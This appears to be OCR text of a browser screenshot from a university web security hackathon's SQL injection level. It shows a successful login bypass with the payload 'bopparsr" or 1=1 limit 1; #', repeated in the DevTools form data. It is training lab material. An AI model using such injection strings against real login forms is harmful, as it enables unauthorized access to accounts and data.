 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Thu Feb 22 7:37 PM
sandbox02.cech.uc.edu/vcac bopparsr-VM waph-hackathon.eastus.clou New Tab
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php ABP S Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
WAPH-Hackathon 2-Level 1
Login Success!
Username: bopparsr" or 1=1 limit 1; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php
index.f8fe4d6f.js
index.0a1d9bc1.js
pageInteraction.2f84ddce.js
arrow.svg
12 requests 861 kB transferred
Form Data view source view URL-encoded
username: bopparsr" or 1=1 limit 1; #
password: